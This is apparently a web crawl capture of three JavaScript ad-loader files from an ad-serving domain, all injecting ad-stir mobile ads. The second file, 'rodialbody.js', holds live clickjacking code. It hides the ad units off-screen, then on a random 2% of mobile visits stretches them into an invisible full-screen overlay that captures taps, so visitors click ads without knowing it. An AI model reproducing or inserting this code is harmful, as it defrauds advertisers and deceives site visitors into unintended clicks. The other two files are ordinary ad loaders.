

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/rodialov.js
body_size: 323
content:
(function() {
  var tag = 
`
<script type="text/javascript">
  if (navigator.userAgent.match(/(iphone|ipod|android)/i)){
    window.adstir_vars = {
      ver: "4.0",
      app_id: "MEDIA-cb4b884c",
      ad_spot: 1,
      floating: true,
    };
    document.write('<scr'+'ipt src="https://js.ad-stir.com/js/adstir.js?20130527"><\/scr'+'ipt>')
  }
</script>

`;

  var wrapElm = document.createElement('span');
  wrapElm.insertAdjacentHTML('beforeend', tag);
  
  wrapElm.querySelectorAll('script').forEach(function(inactiveScript) {
    var newScript = document.createElement('script');
    newScript.insertAdjacentText('beforeend', inactiveScript.textContent);
    Array.from(inactiveScript.attributes).forEach(function(attr) {
      newScript.setAttribute(attr.name, attr.value);
    });
    inactiveScript.replaceWith(newScript);
  });

  var currentScript = document.currentScript || (function() {
    var scriptNodes = document.getElementsByTagName('script');
    return scriptNodes.item(scriptNodes.length - 1);
  }());

  currentScript.insertAdjacentElement('afterend', wrapElm);
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/rodialbody.js
body_size: 1025
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-1ffbbb48",
                    ad_spot: 1,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-1ffbbb48",
                    ad_spot: 2,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.02; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/rodialwipe.js
body_size: 323
content:
(function() {
  var tag = 
`
<script type="text/javascript">
  if (navigator.userAgent.match(/(iphone|ipod|android)/i)){
    window.adstir_vars = {
      ver: "4.0",
          type: "wipe",
      app_id: "MEDIA-cb4b884c",
      ad_spot: 3
    };
    document.write('<scr'+'ipt src="https://js.ad-stir.com/js/adstir.js?20130527"><\/scr'+'ipt>')
  }
</script>
`;

  var wrapElm = document.createElement('span');
  wrapElm.insertAdjacentHTML('beforeend', tag);
  
  wrapElm.querySelectorAll('script').forEach(function(inactiveScript) {
    var newScript = document.createElement('script');
    newScript.insertAdjacentText('beforeend', inactiveScript.textContent);
    Array.from(inactiveScript.attributes).forEach(function(attr) {
      newScript.setAttribute(attr.name, attr.value);
    });
    inactiveScript.replaceWith(newScript);
  });

  var currentScript = document.currentScript || (function() {
    var scriptNodes = document.getElementsByTagName('script');
    return scriptNodes.item(scriptNodes.length - 1);
  }());

  currentScript.insertAdjacentElement('afterend', wrapElm);
})();